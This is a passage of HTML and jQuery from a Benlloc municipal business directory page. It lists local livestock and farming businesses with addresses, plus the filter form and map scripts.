<a href="https://benlloc.es/directori/listing/jose-portoles-mateu/related?view=grid&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/related?view=grid&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/jose-portoles-mateu/related?view=map&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/jose-portoles-mateu/related?view=map&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-9e4f358733cbbe46871e2237f0534acb">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_b00985" /><label for="qf_b00985"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_dceaf8" /><label for="qf_dceaf8"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_934233" /><label for="qf_934233"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_d538af" /><label for="qf_d538af"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_936745" /><label for="qf_936745"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_68cb58" checked="checked" /><label for="qf_68cb58">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_8f2ffd" /><label for="qf_8f2ffd">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_4576da" /><label for="qf_4576da">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-related").length) return;
    
    $("#sabai-inline-content-related").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-related",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/jose-portoles-mateu/related?category=0&zoom=17&is_mile=0&directory_radius=1&view=list&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-related").length
        ) {
            data.container = "#sabai-inline-content-related";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-list sabai-col-md-12">
    <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-related .sabai-directory-map',
            [{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-90 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-87 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-319 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-85 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-92 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-93 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-99 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-312 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-94 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-95 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-86 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-97 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-91 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-84 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-96 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-related', 
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/listing/jose-portoles-mateu/related?category=0&is_mile=0&directory_radius=1&view=list&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
        $('#sabai-inline-content-related .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-related .sabai-navigation-bottom'});
    };
    if ($('#sabai-inline-content-related .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-related-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-related') return;
        var map = SABAI.GoogleMaps.maps['#sabai-inline-content-related .sabai-directory-map'];
        if (map) {
            var center = map.getCenter();
            google.maps.event.trigger(map, 'resize');
            map.setCenter(center);
        }
        $('#sabai-inline-content-related .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-related .sabai-navigation-bottom'});
    });
});
</script>
<div class="sabai-directory-listings-with-map sabai-row">
    <div class="sabai-directory-listings-with-map-listings sabai-col-sm-6" style="transition: width 0.5s;">
            <div id="sabai-entity-content-90" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cami-dels-romans-cb" title="Cami dels Romans CB" class=" sabai-entity-permalink sabai-entity-id-90 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cami dels Romans CB</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-87" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-fertrama-s-l-1" title="Ganados Fertrama S.L" class=" sabai-entity-permalink sabai-entity-id-87 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Fertrama S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adyutori, 24, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-319" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-hermanos-portoles-benlloc-sl" title="Ganados Hermanos Portoles Benlloc SL" class=" sabai-entity-permalink sabai-entity-id-319 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Hermanos Portoles Benlloc SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adjutori, 74, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339032</span><span class="sabai-visible-xs-inline"><a href="tel:964339032">964339032</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-85" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1" title="Ganados Marba S.L" class=" sabai-entity-permalink sabai-entity-id-85 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Marba S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Carolines, 2, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339074</span><span class="sabai-visible-xs-inline"><a href="tel:964339074">964339074</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-92" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/herminio-moliner-roca" title="Herminio Moliner Roca" class=" sabai-entity-permalink sabai-entity-id-92 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Herminio Moliner Roca</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-93" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/javier-piquer-ortells" title="Javier Piquer Ortells" class=" sabai-entity-permalink sabai-entity-id-93 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Javier Piquer Ortells</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-99" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/josefa-perez-ribes" title="Josefa Perez Ribes" class=" sabai-entity-permalink sabai-entity-id-99 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Josefa Perez Ribes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-312" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/leiteganadera-s-l" title="Leiteganadera S.L" class=" sabai-entity-permalink sabai-entity-id-312 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Leiteganadera S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Partida De L&#039;Ermita, 1, Polígon Parcela 149, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-94" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-beltran-ferrando" title="Manuel Beltran Ferrando" class=" sabai-entity-permalink sabai-entity-id-94 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Beltran Ferrando</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-95" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-escuriola-andreu" title="Manuel Escuriola Andreu" class=" sabai-entity-permalink sabai-entity-id-95 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Escuriola Andreu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-86" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-traver-ferrando" title="Manuel Traver Ferrando" class=" sabai-entity-permalink sabai-entity-id-86 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Traver Ferrando</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-97" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/nieves-gargallo-monforte" title="Nieves Gargallo Monforte" class=" sabai-entity-permalink sabai-entity-id-97 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nieves Gargallo Monforte</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-91" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/porcaves-2013-coop-v" title="Porcaves 2011 Coop.V" class=" sabai-entity-permalink sabai-entity-id-91 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Porcaves 2011 Coop.V</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de les Carolines, 2, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-84" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
